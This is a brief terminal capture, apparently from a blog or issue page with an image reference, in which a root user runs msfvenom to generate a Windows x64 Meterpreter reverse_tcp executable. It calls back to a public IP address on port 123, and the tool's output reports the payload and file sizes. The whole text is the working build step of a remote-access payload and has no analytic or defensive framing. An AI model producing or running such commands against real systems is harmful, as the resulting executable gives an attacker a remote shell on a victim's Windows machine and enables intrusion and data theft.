 root@xueyue:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=120.78.76.236 LPORT=123
exe > 12363.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes